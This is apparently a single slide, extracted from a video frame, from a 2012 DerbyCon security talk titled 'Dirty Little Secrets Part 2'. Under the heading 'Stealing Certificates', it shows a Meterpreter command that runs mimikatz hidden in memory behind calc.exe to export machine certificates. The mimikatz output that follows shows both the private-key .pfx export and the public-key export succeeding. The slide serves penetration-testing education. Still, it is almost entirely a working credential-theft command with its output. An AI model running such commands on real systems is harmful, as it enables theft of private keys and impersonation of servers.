 Stealing Certificates
Via MimiKatz (export certs)
execute -H -i -c -m -d calc.exe -f mimikatz.exe -a '"crypto::exportCertificates
CERT_SYSTEM_STORE_LOCAL_MACHINE" exit'
Process 6112 created.
Channel 23 created.
mimikatz 1.0 x86 (RC) /* Traitement du Kiwi (Sep 6 2012 04:02:46) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz(commandline) # crypto::exportCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE
Emplacement : 'CERT_SYSTEM_STORE_LOCAL_MACHINE'\My
- sqlapps01
Container Clé : SELFSSL
Provider : Microsoft RSA SChannel Cryptographic Provider
Type : AT_KEYEXCHANGE
Exportabilité : OUI
Taille clé : 1024
Export privé dans 'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_0_sqlapps01.pfx' : OK
Export public dans 'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_0_sqlapps01.der' : OK
mimikatz(commandline) # exit
EXIT
HYATT
Rob Fuller & Chris Gates
Dirty Little Secrets Part 2
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012